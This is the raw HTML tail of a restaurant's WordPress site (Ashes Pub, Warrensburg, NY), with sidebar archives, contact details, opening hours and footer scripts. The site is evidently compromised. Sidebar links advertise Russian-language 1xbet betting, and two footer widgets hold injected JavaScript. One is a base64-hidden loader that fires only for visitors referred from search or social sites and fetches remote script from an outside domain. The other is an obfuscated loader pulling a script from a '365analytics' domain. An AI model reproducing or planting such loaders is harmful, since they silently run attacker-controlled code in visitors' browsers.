					<a href="https://ashespub.com/1xbet-stavki-kak-vybrat-optimalnuiu-strategiiu-dlia-vashego-stilia/">1xbet ставки: Как выбрать оптимальную стратегию для вашего стиля?</a>
									</li>
											<li>
					<a href="https://ashespub.com/zakliuchenie-pari-cherez-1xbet-zerkalo-aktualnoe-poshagovaia-instruktsiia/">Заключение пари через 1xbet зеркало актуальное: пошаговая инструкция</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget-color widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget-color widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://ashespub.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ashespub.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ashespub.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ashespub.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ashespub.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ashespub.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ashespub.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ashespub.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ashespub.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ashespub.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ashespub.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ashespub.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ashespub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ashespub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ashespub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ashespub.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ashespub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ashespub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ashespub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ashespub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ashespub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ashespub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ashespub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ashespub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ashespub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ashespub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ashespub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ashespub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ashespub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ashespub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ashespub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ashespub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ashespub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ashespub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ashespub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ashespub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ashespub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ashespub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ashespub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ashespub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ashespub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ashespub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ashespub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ashespub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ashespub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ashespub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ashespub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ashespub.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ashespub.com/2022/01/'>January 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget-color widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://ashespub.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://ashespub.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ashespub.com/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ashespub.com/category/international-dating/">International dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://ashespub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ashespub.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ashespub.com/category/onlyfans/">onlyfans</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ashespub.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ashespub.com/category/vietnamese-women/">vietnamese women</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget-color widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://ashespub.com/wp-login.php">Log in</a></li>
			<li><a href="https://ashespub.com/feed/">Entries feed</a></li>
			<li><a href="https://ashespub.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-3" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">About Ashes Pub</h3>			<div class="textwidget"><p>Ashes Hotel has a long, unique story starting all the way back to 1836. Originally opening as the Baker House, resting on 260 acres of undeveloped land, it was owned and operated as a six room boarding house next to the original Warren County fairgrounds. In 1888, Henry Ashe and his father, James purchased the establishment.</p>
</div>
		</aside><aside id="text-4" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Comyany</h3>			<div class="textwidget"><ul>
<li>Home</li>
<li>Menus</li>
<li>Ashes History</li>
<li>Entertainment</li>
</ul>
</div>
		</aside><aside id="text-5" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Operational Hours</h3>			<div class="textwidget"></div>
		</aside>				</div><!--Sidebar Widget End-->
			</div>
		</div><!--/.row-->
	</div> <!--/.container-->
</section>

<!-- Footer Widget Secton -->
   <!--start footer-->
	    <div class="site-footer">
			<div class="module-extra bg-dark">
				<div class="container">
					<div class="row">
						<aside id="text-8" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><h4>85 Hudson St, Warrensburg, NY 12885, United States</h4>
<div><strong>Phone: <a href="call:518-504-4355">518-504-4355</a></strong></div>
<div><strong>Email: <a href="mailto:info@ashespub.com">info@ashespub.com</a></strong></div>
</div>
		</aside><aside id="block-2" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="text-10" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Open Hours</h3>			<div class="textwidget"><h4>Open 7 Days a Week</h4>
<p>Sun: Noon &#8211; 11PM</p>
<p>Mon &#8211; Thu: 3PM &#8211; 11PM</p>
<p>Fri &amp; Sat: Noon &#8211; 1AM</p>
</div>
		</aside><aside id="nav_menu-3" class="col-md-4 col-sm-6 col-xs-12 widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar-1" class="menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097"><a href="https://ashespub.com/">HOME</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ashespub.com/ashes-history/">ASHES HISTORY</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ashespub.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ashespub.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ashespub.com/ocho-cinco-cantina/">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div></aside><aside id="block-4" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><!-- 159ed864fa3753cf38b3499ce6cc7892 --></aside><aside id="block-5" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside>					</div>
				</div>
			</div>
		</div>
		<hr class="divider-d">
				</div>
		<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	</main>	
		<footer class="footer_bottom">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-6 col-xs-12">
				<p class="copyright">&copy; 2026 - Ashes Pub | 
					WordPress Theme By <a href="https://awplife.com/" rel="nofollow">A WP Life</a> | 
					Powered by <a href="https://wordpress.org">WordPress.org</a>
				</p>
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer_social">
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cryptocurrency-exchange/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ashespub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ashespub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ashespub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>